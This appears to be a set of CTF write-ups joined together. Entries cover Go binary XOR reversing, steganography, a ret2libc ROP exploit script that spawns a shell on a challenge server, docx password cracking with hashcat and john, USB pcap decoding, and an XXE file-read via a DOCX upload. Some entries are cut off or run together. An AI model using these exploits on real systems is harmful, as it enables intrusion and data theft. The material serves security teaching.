
After that, the result is compared with the key the cypher generated before reading our input in the function ConstantTimeCompare

Enough static analysis. Let's run the code.
The program prints `Got a flag for me?` and we have to enter some data. I'm going to enter a bunch of 'A' and put a breakpoint in the compare function.
We can see that the first thing the function does is to check if the length is equal. Checking the registers we can see that the target length is 0x39 because I entered 0x9 'A's. Nice, now we have the length.

After that, we just have to start from the end and ask how the solution would work. We know that our input is read from STDIN, that it has a length of 0x39 and that it's XOR with some data and compared with the key. If they match, we got it.

So, we have to reverse that proceeding. We just have to grab that final key that is compared with our xor input. With that, the solution is the xor operation of the data that it's xor with our input and the final key from before.

First, let's grab that target key. Put a breakpoint before the call of the ConstantTimeCompare.
By seeing the ConstantTimeCompare we can check that the destination data (our key) is in arg_20h which is rsp+0x20 (first small block in the left)

If we check the stack we can get that address and look at the content with the hexdump view.
(Cool trick, I always have the hexdump unsynced so i can move around without messing with the code. Right click in the window and press the sync/unsync offset)
We know the length is 0x39 so with that information we can get the full key:

The key:
`6b17d46be8a1a5ef781dea7af734f73e77caf41c354c9aaddd5d1f40d900001c20e36f1392904f1da2fb7cd3613531c9a177a880996af010b2`
Now we have to get the xor data. The right way to do it probably would be to put a breakpoint in the `call rsi` instruction so we can step into the function and take a look but...this is a CTF so time always matter. We can get the key by xor the result of the function with our input. After the call, we get the result in the stack, in the second position.
So go ahead, start the debugging and send 0x39 chars, whatever you want. I sent 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA' and set a breakpoint right after the `call rsi` instruction.After that we check the stack, get the address (in my case 0xc0000c60c0) and take a look at the data:

We can see the XOR output and above, our input. So, the input was `414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141`
the result was `4437f65ecf9b93c64003cf0bd306e91806e781331352e89aaf720174eb721e2909935d0db2b3670396f30fc1720d12ff8b5bb390e840eb1c8e`
and if we xor them, we get:
`576b71f8edad28701428e4a9247a85947a6c0725213a9dbee334035aa335f6848d21c4cf3f22642d7b24e80334c53beca1af2d1a901aa5dcf`
We have everything ready, now we xor this result with the key we get before and the result is:
`6e616374667b7768795f643065735f67306c346e675f3376336e5f7573335f746831735f6162695f75493253527962776b6d5a51306b5a4d7d`
This is hex so we have to convert it to text and the flag shows up:
`nactf{why_d0es_g0l4ng_3v3n_us3_th1s_abi_uI2SRybwkmZQ0kZM}` |
# Change
>SteganographyPoints - 200
>One of Senork's employees opened a link in a phishing e-mail. After this, strange things happened. But this is likely related to the attached image. I have to check it.
---
Another stego challenge... This time you could have found the flag by either simply using `strings` or something like `exiftool`:

this copyright notice looks suspiciously like some JavaScript code ... Let's paste it into the browser console and see what happens (not always a good idea, i know :)

would you look at that! Looks like a flag to me: `syskronCTF{l00k5l1k30bfu5c473dj5}` |
[https://github.com/blatchley/CTF_Writeups/blob/master/2020/NACTF/general/GeneralWriteups.md#vegetables-5](https://github.com/blatchley/CTF_Writeups/blob/master/2020/NACTF/general/GeneralWriteups.md#vegetables-5) |
# dROPit [300]You're on your own this time. Can you get a shell?
`nc challenges.ctfd.io 30261`
-asphyxia
Hint: https://libc.rip
Files: `dropit`
### This challenge was done rapidly with [`pwnscripts`](https://github.com/152334H/pwnscripts). Try it!## The file```[*] '/dropit' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)``````cint main() { char s[0x30]; // [rsp+0h] [rbp-30h] setvbuf(_bss_start, 0, 2, 0); puts("?"); fgets(s, 0x64, stdin); //overflow}```That's it. A BOF of `0x64-0x38 == 44` characters. There's basically nothing else inside the binary itself, so what we have to do is1. Leak out the libc base & version. We'll do this by * overflowing with a padding of 0x38, * using ROP to set RDI to (one of) the functions on the GOT (these addresses are hardcoded at `0x403FB0`+ due to `No PIE`) * jumping to `puts()` on the `.plt` section to print the value at RDI (which is a libc address) * passing this information to the [`libc-database`](https://github.com/niklasb/libc-database) to identify the libc version & libc base * as per usual, this can be prototyped extremely quickly with [`pwnscripts`](https://github.com/152334H/pwnscripts)2. get a shell from libc. This is done with the pop RDI gadget from earlier && returning to libc's `system()` function.
```pythonfrom pwnscripts import *context.binary = 'dropit'context.libc_database = 'libc-database'GOT_FUNCS = list(context.binary.got.keys())[-3:]r = remote('challenges.ctfd.io', 30261)
def resolve_GOT(f: str) -> bytes: '''get the libc address of GOT function f''' R = ROP(context.binary) R.raw(0x38*b'a') R.puts(context.binary.got[f]) R.main() r.sendlineafter('?\n', R.chain()) return unpack_bytes(r.recvline(),6)
libc_dict = dict((f,resolve_GOT(f)) for f in GOT_FUNCS)context.libc = context.libc_database.libc_find(libc_dict)
R = ROP(context.libc)R.raw(0x38*b'a')R.raw(R.ret.address)R.system(context.libc.symbols['str_bin_sh'])r.sendlineafter('?\n', R.chain())r.interactive()```Note that a `ret` gadget has to be added before the `system()` call to prevent a crash on `movaps`. See the Common Pitfalls section [here](https://ropemporium.com/guide.html) |
First step is to get the hash from the docx file with office2john.py. It can be downloaded from github.Second step to create a wordlist from the hints. Hint was: "He likes animals, he likes to speak like he's a hacker to make himself seem cool, and he was born in 1972."Download an animal wordlist from github. "likes to speak like he's a hacker to make himself seem cool," could mean leetspeak. I used hashcat to change the animal wordlist to leeatspeak and append 1972 to the end of all word.
hashcat --stdout Animal.txt -r /usr/share/hashcat/rules/leetspeak.rule -r 1972.rule > Animal_leet.txt1972.rule was only: "c $1$9$7$2".
And finally password cracking with john:sudo john --wordlist=./animal_leet.txt hash.txt
After opening the docx with the password, there was the result:MetaCTF{not_all_meetings_are_secret} |
*tl;dr: typicall ropchain/ret2libc challenge* [https://blackbeard666.github.io/pwn_exhibit/content/2020_CTF/NACTF/pwn_dropit.html](https://blackbeard666.github.io/pwn_exhibit/content/2020_CTF/NACTF/pwn_dropit.html) |
# Long Battery Life> Points: 999
## Description> Really long battery life and very durable! Hint: USB traffic from Wireless Mouse
## SolutionTo understand the USB protocol data read [this](https://www.usb.org/sites/default/files/documents/hut1_12v2.pdf).Wrote a enhanced version of [this script](https://github.com/WangYihang/UsbMiceDataHacker)The script takes the data and plots the mouse co-ordinates with tkinter and matplotlib
Running `python2 USB_mouse_decode.py 'Long Battery Life.pcap' ALL` gives this >>>
## Flag> RaziCTF{I_Love_My_Mouse} |
# DarkCTF 2020 – File Reader
* **Category:** web* **Points:** 494?
## Challenge
> My friend developed this website but he says user should know some Xtreme > Manipulative Language to understand this web.> > Flag is in /flag.txt> > http://filereader.darkarmy.xyz/
## Solution
The web site is a form to upload files. Reading the challenge description, an *XXE* should be involved.
The form allows only PDF and DOCX files.
Uploading a DOCX file, you can notice that some information are shown. One of them is the number of pages.
DOCX files are archives of files where XML documents are present.
It is sufficient to create a DOCX and to alter the [`test.docx\docProps\app.xml`](https://raw.githubusercontent.com/m3ssap0/CTF-Writeups/master/DarkCTF%202020/File%20Reader/app.xml) file, where the number of pages is stored, like the following.
```xml
]><Properties xmlns="http://schemas.openxmlformats.org/officeDocument/2006/extended-properties" xmlns:vt="http://schemas.openxmlformats.org/officeDocument/2006/docPropsVTypes"><Template>Normal.dotm</Template><TotalTime>0</TotalTime><Pages>&xx;;</Pages><Words>0</Words><Characters>4</Characters><Application>Microsoft Office Word</Application><DocSecurity>0</DocSecurity><Lines>1</Lines><Paragraphs>1</Paragraphs><ScaleCrop>false</ScaleCrop><Company>Reply</Company><LinksUpToDate>false</LinksUpToDate><CharactersWithSpaces>4</CharactersWithSpaces><SharedDoc>false</SharedDoc><HyperlinksChanged>false</HyperlinksChanged><AppVersion>16.0000</AppVersion></Properties>```
Uploading the file in the web application will return the flag where the number of pages is shown. The flag will be the following.
```darkCTF{1nj3ct1ng_d0cx_f0r_xx3}``` |
Just run the same brute force as for error 1, but this time run it inside a loop bruteforcing all possible parity bit positions.
[https://github.com/blatchley/CTF_Writeups/blob/master/2020/NACTF/crypto/CryptoWriteups.md#error-2](https://github.com/blatchley/CTF_Writeups/blob/master/2020/NACTF/crypto/CryptoWriteups.md#error-2) |
# DarkCTF 2020 – Minesweeper
* **Category:** misc* **Points:** 463
## Challenge
> I'm lucky to be surrounded by even-minded people from all around. Flag is not in the regular format.> > Submit flag in darkCTF{flag} format.
## Solution
The challege gives you a [text file](https://raw.githubusercontent.com/m3ssap0/CTF-Writeups/master/DarkCTF%202020/Minesweeper/minesweeper).
```I'am lucky to be surrounded by even-minded people from all directions.Flag is not in the regular format.array = [[93, 91, 95, 88, 42, 78, 93, 91, 93, 93, 83, 73, 75, 67, 79, 93, 79, 75, 97, 85, 83, 85, 79, 87, 93, 83, 69, 87, 77, 89, 79, 81, 67, 69, 75, 95, 89, 89, 93, 95], [75, 85, 75, 96, 69, 70, 85, 95, 81, 97, 95, 75, 75, 85, 79, 77, 87, 69, 95, 77, 81, 81, 89, 79, 73, 93, 73, 93, 91, 97, 85, 85, 67, 87, 67, 89, 85, 95, 75, 71], [83, 89, 73, 80, 76, 72, 79, 73, 71, 71, 79, 91, 91, 69, 83, 89, 73, 67, 67, 85, 69, 85, 81, 89, 93, 75, 97, 77, 75, 83, 85, 79, 73, 75, 73, 79, 75, 83, 83, 69], [79, 67, 91, 71, 89, 97, 97, 67, 95, 67, 77, 95, 67, 79, 81, 87, 95, 69, 76, 90, 94, 92, 76, 80, 75, 89, 85, 73, 91, 81, 75, 81, 91, 95, 73, 73, 86, 82, 94, 79], [79, 69, 83, 71, 95, 73, 75, 83, 97, 83, 97, 91, 75, 97, 79, 87, 87, 95, 90, 69, 90, 90, 67, 72, 67, 75, 89, 83, 91, 81, 89, 95, 69, 97, 69, 89, 70, 78, 62, 97], [95, 85, 87, 97, 71, 67, 85, 83, 83, 67, 67, 93, 81, 87, 71, 87, 71, 83, 82, 66, 97, 80, 74, 46, 77, 81, 77, 87, 75, 89, 91, 77, 67, 83, 87, 67, 78, 62, 82, 87], [89, 79, 91, 96, 82, 92, 91, 85, 69, 79, 67, 91, 82, 78, 92, 89, 83, 95, 73, 68, 76, 76, 89, 87, 77, 97, 77, 94, 82, 94, 91, 77, 85, 81, 71, 95, 95, 93, 97, 95], [89, 77, 79, 72, 69, 84, 73, 91, 73, 77, 83, 81, 80, 73, 96, 89, 89, 93, 93, 92, 84, 82, 79, 77, 69, 97, 97, 88, 97, 86, 85, 67, 77, 91, 67, 73, 81, 93, 81, 97], [69, 73, 67, 68, 92, 90, 71, 83, 79, 95, 91, 67, 86, 62, 78, 89, 85, 67, 81, 66, 92, 94, 93, 79, 89, 69, 85, 80, 88, 66, 87, 83, 69, 91, 81, 77, 95, 93, 69, 73], [73, 75, 97, 77, 75, 83, 67, 81, 75, 73, 91, 79, 89, 93, 71, 91, 69, 77, 75, 93, 85, 87, 69, 97, 73, 85, 85, 81, 95, 91, 81, 67, 97, 71, 83, 97, 83, 71, 93, 77], [81, 91, 95, 89, 90, 86, 78, 67, 79, 67, 91, 89, 69, 95, 89, 97, 85, 85, 89, 82, 94, 84, 79, 71, 73, 77, 71, 85, 73, 95, 77, 77, 77, 95, 97, 83, 67, 83, 67, 93], [75, 83, 77, 95, 68, 80, 94, 85, 73, 91, 89, 91, 75, 93, 95, 85, 91, 93, 83, 86, 68, 76, 77, 85, 81, 79, 67, 71, 89, 89, 85, 93, 71, 87, 91, 93, 83, 95, 93, 81], [69, 77, 97, 77, 82, 90, 70, 87, 93, 87, 97, 97, 89, 71, 69, 91, 95, 87, 67, 78, 78, 70, 67, 91, 71, 69, 77, 85, 85, 81, 81, 97, 71, 69, 87, 91, 91, 69, 81, 77], [69, 97, 69, 79, 69, 87, 67, 85, 81, 85, 73, 85, 69, 81, 89, 73, 93, 69, 93, 87, 83, 69, 83, 73, 95, 79, 79, 73, 81, 79, 97, 93, 95, 81, 69, 69, 87, 81, 67, 81], [83, 83, 87, 77, 67, 97, 67, 91, 71, 81, 67, 83, 73, 77, 77, 67, 83, 83, 85, 77, 81, 91, 89, 67, 95, 87, 95, 87, 81, 93, 97, 77, 83, 91, 71, 89, 83, 71, 77, 69], [67, 89, 85, 81, 86, 90, 78, 85, 71, 85, 93, 95, 69, 81, 89, 73, 75, 70, 68, 88, 67, 87, 93, 67, 67, 77, 89, 95, 67, 83, 79, 79, 98, 96, 76, 79, 91, 93, 71, 91], [81, 81, 83, 85, 76, 78, 80, 67, 85, 75, 93, 89, 95, 79, 91, 91, 75, 96, 97, 82, 85, 91, 69, 85, 75, 73, 83, 93, 89, 83, 91, 69, 72, 78, 72, 89, 73, 95, 67, 89], [89, 91, 77, 97, 76, 68, 98, 67, 91, 91, 89, 89, 89, 87, 67, 75, 83, 84, 88, 98, 85, 77, 89, 89, 69, 77, 89, 81, 69, 91, 85, 95, 88, 70, 88, 87, 91, 91, 69, 83], [83, 84, 60, 82, 79, 91, 95, 67, 69, 73, 67, 97, 77, 75, 93, 71, 73, 75, 95, 87, 75, 95, 73, 93, 95, 80, 82, 88, 85, 77, 73, 75, 69, 95, 85, 77, 68, 78, 92, 81], [71, 42, 79, 86, 97, 75, 75, 81, 79, 87, 85, 87, 73, 81, 87, 75, 91, 67, 91, 67, 93, 77, 87, 91, 67, 76, 73, 72, 97, 83, 95, 73, 71, 69, 79, 89, 92, 84, 82, 69], [67, 78, 74, 88, 77, 91, 67, 85, 87, 97, 69, 89, 69, 85, 85, 89, 81, 67, 97, 91, 71, 85, 91, 85, 75, 98, 82, 70, 69, 79, 75, 97, 97, 85, 95, 97, 94, 80, 64, 79], [73, 81, 79, 79, 71, 97, 79, 77, 93, 79, 95, 85, 85, 95, 79, 91, 77, 91, 81, 67, 93, 75, 89, 87, 67, 77, 93, 89, 67, 77, 77, 77, 91, 77, 67, 81, 79, 73, 87, 91], [93, 92, 82, 88, 85, 95, 69, 79, 93, 89, 67, 72, 76, 88, 85, 77, 81, 87, 75, 83, 75, 95, 97, 77, 91, 93, 87, 87, 88, 62, 90, 85, 79, 93, 75, 89, 85, 64, 62, 98], [83, 82, 97, 62, 91, 77, 81, 67, 85, 67, 87, 88, 86, 94, 77, 89, 73, 77, 67, 81, 75, 95, 87, 79, 85, 77, 93, 89, 74, 82, 78, 77, 79, 89, 83, 95, 77, 70, 69, 94], [85, 94, 92, 90, 71, 71, 89, 83, 77, 73, 93, 72, 98, 90, 83, 97, 89, 93, 95, 91, 77, 95, 93, 93, 69, 75, 75, 69, 74, 78, 72, 85, 97, 69, 83, 75, 75, 88, 90, 72], [73, 67, 82, 74, 66, 87, 85, 89, 71, 97, 77, 93, 81, 69, 78, 82, 92, 81, 81, 91, 67, 71, 79, 79, 69, 81, 84, 82, 88, 91, 85, 69, 95, 84, 70, 88, 89, 81, 71, 77], [95, 87, 94, 83, 84, 69, 69, 97, 79, 73, 69, 91, 83, 89, 80, 66, 84, 93, 97, 77, 77, 91, 83, 69, 91, 91, 80, 79, 98, 91, 67, 91, 91, 70, 69, 72, 89, 77, 71, 83], [93, 83, 94, 78, 82, 78, 66, 74, 79, 95, 93, 89, 79, 87, 90, 74, 76, 85, 67, 93, 77, 81, 67, 83, 90, 70, 72, 86, 76, 91, 79, 89, 71, 82, 72, 88, 91, 67, 67, 95], [85, 89, 73, 95, 83, 72, 86, 70, 91, 81, 81, 69, 87, 97, 97, 77, 77, 77, 87, 97, 91, 81, 93, 69, 66, 97, 84, 89, 89, 95, 77, 71, 85, 91, 95, 75, 67, 97, 71, 71], [81, 97, 75, 67, 73, 92, 74, 78, 81, 91, 75, 93, 73, 75, 87, 95, 67, 83, 75, 71, 97, 91, 89, 71, 82, 80, 82, 87, 77, 95, 91, 93, 79, 73, 73, 69, 75, 75, 93, 79], [89, 71, 87, 89, 76, 70, 88, 83, 91, 73, 83, 91, 91, 93, 76, 84, 62, 75, 91, 69, 97, 93, 73, 95, 75, 73, 77, 67, 81, 72, 88, 80, 73, 73, 87, 75, 73, 75, 91, 95], [75, 67, 87, 79, 72, 72, 96, 69, 85, 85, 81, 95, 81, 81, 76, 85, 80, 97, 75, 77, 91, 79, 75, 91, 73, 69, 81, 77, 81, 98, 79, 62, 87, 85, 69, 89, 67, 97, 67, 81], [77, 85, 73, 77, 82, 74, 90, 95, 69, 81, 71, 69, 73, 83, 80, 88, 84, 73, 75, 87, 70, 68, 84, 77, 83, 83, 77, 71, 85, 86, 80, 84, 93, 89, 73, 69, 85, 89, 91, 79], [81, 77, 87, 69, 87, 95, 69, 79, 69, 71, 71, 75, 91, 93, 97, 95, 83, 81, 67, 83, 92, 89, 96, 95, 97, 93, 81, 79, 71, 69, 93, 75, 89, 71, 77, 69, 91, 97, 79, 69], [69, 87, 87, 85, 69, 83, 85, 77, 97, 89, 83, 67, 73, 83, 82, 74, 64, 95, 93, 87, 72, 68, 80, 92, 68, 92, 87, 85, 91, 85, 79, 91, 97, 97, 71, 93, 85, 89, 85, 85], [85, 81, 77, 95, 81, 89, 77, 73, 85, 87, 71, 73, 83, 95, 92, 83, 68, 71, 73, 69, 87, 81, 97, 72, 73, 98, 91, 89, 81, 71, 85, 77, 95, 95, 69, 81, 77, 79, 67, 97], [69, 93, 75, 97, 67, 93, 77, 67, 75, 77, 79, 89, 71, 67, 76, 94, 80, 75, 81, 95, 67, 75, 71, 90, 74, 76, 87, 79, 71, 73, 79, 75, 73, 87, 81, 91, 95, 75, 95, 69], [67, 85, 87, 72, 66, 82, 95, 69, 87, 73, 91, 93, 72, 70, 92, 83, 93, 89, 95, 67, 72, 76, 78, 85, 87, 97, 91, 75, 89, 85, 83, 85, 77, 89, 94, 80, 78, 69, 77, 95], [71, 95, 73, 76, 71, 66, 67, 97, 95, 75, 95, 87, 70, 97, 80, 77, 91, 91, 95, 87, 82, 76, 66, 93, 97, 69, 71, 91, 83, 89, 67, 93, 77, 85, 62, 70, 78, 97, 81, 93], [85, 97, 87, 72, 86, 92, 97, 79, 67, 73, 69, 81, 92, 90, 82, 79, 77, 77, 67, 81, 80, 66, 78, 75, 81, 83, 69, 83, 67, 89, 97, 93, 95, 95, 76, 78, 70, 97, 83, 55], [93, 69, 87, 103, 99, 127, 65, 107, 93, 113, 97, 81, 125, 127, 103, 97, 71, 125, 111, 127, 101, 73, 127, 93, 83, 105, 97, 119, 113, 109, 73, 81, 101, 83, 73, 87, 71, 93, 73, 67], [101, 115, 65, 83, 95, 95, 109, 123, 89, 83, 97, 107, 101, 123, 123, 71, 71, 87, 75, 73, 65, 121, 67, 77, 87, 73, 69, 99, 87, 99, 125, 81, 79, 65, 127, 101, 117, 95, 115, 95], [107, 99, 83, 75, 113, 109, 71, 127, 127, 85, 71, 125, 67, 69, 113, 111, 79, 111, 123, 113, 93, 107, 127, 113, 105, 73, 65, 67, 91, 113, 87, 113, 79, 89, 105, 95, 73, 95, 79, 71], [117, 115, 93, 69, 85, 65, 83, 101, 75, 127, 99, 93, 99, 113, 81, 91, 77, 93, 81, 87, 117, 93, 109, 121, 105, 127, 85, 79, 79, 117, 79, 125, 125, 69, 117, 95, 73, 121, 107, 107], [117, 115, 93, 69, 85, 65, 83, 101, 75, 127, 99, 93, 99, 113, 81, 91, 77, 93, 81, 87, 117, 93, 109, 121, 105, 127, 85, 79, 79, 117, 79, 125, 125, 69, 117, 95, 73, 121, 107, 107], [117, 115, 93, 69, 85, 65, 83, 101, 75, 127, 99, 93, 99, 113, 81, 91, 77, 93, 81, 87, 117, 93, 109, 121, 105, 127, 85, 79, 79, 117, 79, 125, 125, 69, 117, 95, 73, 121, 107, 107], [117, 115, 93, 69, 85, 65, 83, 101, 75, 127, 99, 93, 99, 113, 